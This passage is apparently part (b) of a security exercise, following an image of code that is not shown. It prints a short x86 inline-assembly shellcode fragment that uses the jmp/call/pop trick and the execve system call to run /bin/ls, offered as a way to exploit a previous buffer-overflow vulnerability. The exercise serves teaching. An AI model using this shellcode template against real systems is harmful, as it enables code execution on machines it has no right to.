 **b.** Assuming that the above code is vulnerable (or can be modified to become vulnerable) and that the vulnerability can be successfully exploited (or can be modified to be exploited), then consider the following x86 assembly code fragment, which may be used to exploit the previous vulnerability:

1 int
2 main(void)
3 {
4
5     __asm__(
6         "jmp ahead\n"
7         "back:\n"
8         "    popl %ebx\n"
9         "    movl %ebx, 0x8(%ebx)\n"
10        "    xorl %eax, %eax\n"
11        "    movb %al, 0x7(%ebx)\n"
12        "    movl %eax, 0xc(%ebx)\n"
13        "    movl %eax, %edx\n"
14        "    movl $0xb, %eax\n"
15        "    leal 0x4(%ebx), %ecx\n"
16        "    int $0x80\n"
17        "ahead:\n"
18        "    call back\n"
19        "    .string \"/bin/ls\""
20    );
21 }